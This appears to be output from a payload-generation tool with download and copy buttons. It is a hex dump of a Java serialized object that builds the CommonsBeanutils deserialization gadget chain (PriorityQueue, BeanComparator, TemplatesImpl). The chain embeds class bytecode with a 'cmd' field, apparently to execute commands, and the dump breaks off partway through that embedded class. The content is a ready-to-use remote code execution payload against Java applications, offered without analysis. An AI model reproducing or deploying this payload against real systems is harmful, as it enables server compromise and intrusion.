 生 成 代码 BASE64 HEX YAK Yak Runner 下载文件 复制代码
0000 AC ED 00 05 73 72 00 17 6A 61 76 61 2E 75 74 69 6C 2E 50 72 69 6F 72 69 74 79 51 75 65 75 65 94 DA 30 B4 FB ....sr..java.util.PriorityQueue..0..
0024 3F 82 B1 03 00 02 49 00 04 73 69 7A 65 4C 00 0A 63 6F 6D 70 61 72 61 74 6F 72 74 00 16 4C 6A 61 76 61 2F 75 ?.....I..sizeL..comparatort..Ljava/u
cessB...
0048 74 69 6C 2F 43 6F 6D 70 61 72 61 74 6F 72 3B 78 70 00 00 00 02 73 72 00 2B 6F 72 67 2E 61 70 61 63 68 65 2E til/Comparator;xp....sr.+org.apache.
006c 63 6F 6D 6D 6F 6E 73 2E 62 65 61 6E 75 74 69 6C 73 2E 42 65 61 6E 43 6F 6D 70 61 72 61 74 6F 72 E3 A1 88 EA commons.beanutils.BeanComparator....
0090 73 22 A4 48 02 00 02 4C 00 0A 63 6F 6D 70 61 72 61 74 6F 72 71 00 7E 00 01 4C 00 08 70 72 6F 70 65 72 74 79 s".H...L..comparatorq.~..L..property
00b4 74 00 12 4C 6A 61 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 78 70 73 72 00 3F 6F 72 67 2E 61 70 61 63 68 t..Ljava/lang/String;xpsr.?org.apach
00d8 65 2E 63 6F 6D 6D 6F 6E 73 2E 63 6F 6C 6C 65 63 74 69 6F 6E 73 2E 63 6F 6D 70 61 72 61 74 6F 72 73 2E 43 6F e.commons.collections.comparators.Co
00fc 6D 70 61 72 61 62 6C 65 43 6F 6D 70 61 72 61 74 6F 72 FB F4 99 25 B8 6E B1 37 02 00 00 78 70 74 00 10 6F 75 mparableComparator...%.n.7...xpt..ou
0120 74 70 75 74 50 72 6F 70 65 72 74 69 65 73 77 04 00 00 00 03 73 72 00 3A 63 6F 6D 2E 73 75 6E 2E 6F 72 67 2E tputPropertiesw.....sr.:com.sun.org.
0144 61 70 61 63 68 65 2E 78 61 6C 61 6E 2E 69 6E 74 65 72 6E 61 6C 2E 78 73 6C 74 63 2E 74 72 61 78 2E 54 65 6D apache.xalan.internal.xsltc.trax.Tem
0168 70 6C 61 74 65 73 49 6D 70 6C 09 57 4F C1 6E AC AB 33 03 00 06 49 00 0D 5F 69 6E 64 65 6E 74 4E 75 6D 62 65 platesImpl.WO.n..3...I.._indentNumbe
018c 72 49 00 0E 5F 74 72 61 6E 73 6C 65 74 49 6E 64 65 78 5B 00 0A 5F 62 79 74 65 63 6F 64 65 73 74 00 03 5B 5B rI.._transletIndex[.._bytecodest..[[
01b0 42 5B 00 06 5F 63 6C 61 73 73 74 00 12 5B 4C 6A 61 76 61 2F 6C 61 6E 67 2F 43 6C 61 73 73 3B 4C 00 05 5F 6E B[.._classt..[Ljava/lang/Class;L.._n
01d4 61 6D 65 71 00 7E 00 04 4C 00 11 5F 6F 75 74 70 75 74 50 72 6F 70 65 72 74 69 65 73 74 00 16 4C 6A 61 76 61 ameq.~..L.._outputPropertiest..Ljava
01f8 2F 75 74 69 6C 2F 50 72 6F 70 65 72 74 69 65 73 3B 78 70 00 00 00 00 FF FF FF FF 75 72 00 03 5B 5B 42 4B FD /util/Properties;xp........ur..[[BK.
021c 19 15 67 67 DB 37 02 00 00 78 70 00 00 00 02 75 72 00 02 5B 42 AC F3 17 F8 06 08 54 E0 02 00 00 78 70 00 00 ..gg.7...xp....ur..[B......T....xp..
0240 06 DC CA FE BA BE 00 00 00 34 00 5C 09 00 34 00 35 08 00 36 0A 00 04 00 37 07 00 38 08 00 39 08 00 3A 09 00 .........4.\..4.5..6....7..8..9..:..
0264 1C 00 3B 08 00 1E 08 00 3C 07 00 3D 0A 00 0A 00 3E 0A 00 0A 00 3F 07 00 40 0A 00 0D 00 41 0A 00 1D 00 42 09 ..;.....<..=....>....?..@....A....B.
0288 00 1C 00 43 08 00 44 0A 00 1C 00 45 08 00 46 08 00 20 09 00 1C 00 47 08 00 48 09 00 1C 00 49 07 00 4A 0A 00 ...C..D....E..F.. ....G..H....I..J..
02ac 18 00 42 0A 00 18 00 4B 0A 00 18 00 4C 07 00 4D 07 00 4E 01 00 03 63 6D 64 01 00 12 4C 6A 61 76 61 2F 6C 61 ..B....K....L..M..N...cmd...Ljava/la
02d0 6E 67 2F 53 74 72 69 6E 67 3B 01 00 08 69 73 53 74 61 74 69 63 01 00 03 79 65 73 01 00 04 66 6C 61 67 01 00 ng/String;...isStatic...yes...flag..
02f4 05 73 74 61 72 74 01 00 03 28 29 56 01 00 04 43 6F 64 65 01 00 0F 4C 69 6E 65 4E 75 6D 62 65 72 54 61 62 6C .start...()V...Code...LineNumberTabl
0318 65 01 00 0D 53 74 61 63 6B 4D 61 70 54 61 62 6C 65 07 00 4F 07 00 40 01 00 06 3C 69 6E 69 74 3E 07 00 4D 01 e...StackMapTable..O..@...<init>..M.
033c 00 09 74 72 61 6E 73 66 6F 72 6D 01 00 72 28 4C 63 6F 6D 2F 73 75 6E 2F 6F 72 67 2F 61 70 61 63 68 65 2F 78 ..transform..r(Lcom/sun/org/apache/x
0360 61 6C 61 6E 2F 69 6E 74 65 72 6E 61 6C 2F 78 73 6C 74 63 2F 44 4F 4D 3B 5B 4C 63 6F 6D 2F 73 75 6E 2F 6F 72 alan/internal/xsltc/DOM;[Lcom/sun/or